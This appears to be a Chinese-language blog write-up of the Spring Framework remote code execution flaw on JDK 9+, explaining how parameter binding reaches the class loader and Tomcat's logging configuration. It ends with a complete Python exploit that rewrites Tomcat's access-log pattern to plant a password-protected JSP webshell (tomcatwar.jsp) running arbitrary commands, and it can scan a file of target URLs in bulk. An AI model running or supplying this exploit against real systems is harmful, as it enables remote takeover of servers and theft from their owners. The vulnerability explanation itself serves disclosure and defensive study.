漏洞描述

Spring是目前世界上最受欢迎的JavaEE轻量级开源框架,是Java世界最为成功的框架之一。专注于简化Java企业级应用开发的难度、缩短开发周期。该框架存在远程代码执行漏洞。结合JDK9及以上新版本的特性可以实现对历史漏洞补丁的绕过从而实现远程代码执行。

漏洞影响

JDK 9.0+, Spring 框架, 衍生框架spring-beans-*.jar

漏洞复现

Spring参数绑定不过多介绍,可自行百度;其基本使用方式就是利用 . 的形式,给参数进行赋值,实际赋值过程,会使用反射调用参数的 getter or setter ;

这个漏洞刚爆出来的时候,我认为是一个垃圾漏洞,因为我觉得需要使用的参数内,存在一个Class类型的属性,没有哪个开发会在POJO中使用这个属性;但是当我认真跟下来的时候,就发现事情没有这么简单;



例如我需要绑定的参数的数据结构如下,就是一个很简单的POJO:



我的Controller写法如下,也是很正常的写法:





于是我开始跟参数绑定的整个流程,当我跟到如下调用位置的时候,我愣住了

当我查看到这个 cache 的时候,我惊呆了,为啥这里会有一个 class 属性缓存?

看到这里我就知道我错了,这不是一个垃圾漏洞,真的是一个核弹级别的漏洞!现在明白了,我们很简单的就可以获取到 class 对象,那剩下的就是利用这个 class 对象构造利用链了,目前比较简单的方式,就是修改Tomcat的日志配置,向日志中写入shell。一条完整的利用链如下:





看利用链就知道,是一个很简单的修改Tomcat日志配置,利用日志写shell的手法;具体的攻击步骤如下,先后发送如下5个请求:



发送完毕这5个请求后,Tomcat的日志配置呗修改成如下:



接着我们只需要随便发送一个请求,加一个fuckUUUU的header,即可写入shell:

漏洞POC

#coding:utf-8

import requests

import argparse

from urllib.parse import urljoin

def Exploit(url):

headers = {"suffix":"%>//",

"c1":"Runtime",

"c2":"<%",

"DNT":"1",

"Content-Type":"application/x-www-form-urlencoded"

}

data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="

try:

go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)

shellurl = urljoin(url, 'tomcatwar.jsp')

shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)

if shellgo.status_code == 200:

print(f"漏洞存在,shell地址为:{shellurl}?pwd=j&cmd=whoami")

except Exception as e:

print(e)

pass

def main():

parser = argparse.ArgumentParser(description='Srping-Core Rce.')

parser.add_argument('--file',help='url file',required=False)

parser.add_argument('--url',help='target url',required=False)

args = parser.parse_args()

if args.url:

Exploit(args.url)

if args.file:

with open (args.file) as f:

for i in f.readlines():

i = i.strip()

Exploit(i)

if __name__ == '__main__':

main()

暂无评论内容